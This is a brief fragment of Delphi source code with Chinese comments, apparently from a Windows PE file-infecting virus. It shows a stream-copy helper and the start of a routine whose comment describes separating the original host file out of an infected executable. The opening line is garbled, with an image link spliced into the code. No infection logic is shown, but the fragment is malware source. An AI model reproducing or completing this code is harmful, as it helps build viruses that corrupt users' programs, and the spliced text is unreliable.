 VER_PLATFORM_WIN32_WINDOWS) then //Win9x

Result := True;

end;

{ 在流之间复制 }

procedure CopyStream(Src: TStream; sStartPos: Integer; Dst: TStream;

dStartPos: Integer; Count: Integer);

var

sCurPos, dCurPos: Integer;

begin

sCurPos := Src.Position;

dCurPos := Dst.Position;

Src.Seek(sStartPos, 0);

Dst.Seek(dStartPos, 0);

Dst.CopyFrom(Src, Count);

Src.Seek(sCurPos, 0);

Dst.Seek(dCurPos, 0);

end;

{ 将宿主文件从已感染的 PE 文件中分离出来，以备使用 }

procedure ExtractFile(FileName: string);

var

sStream, dStream: TFileStream;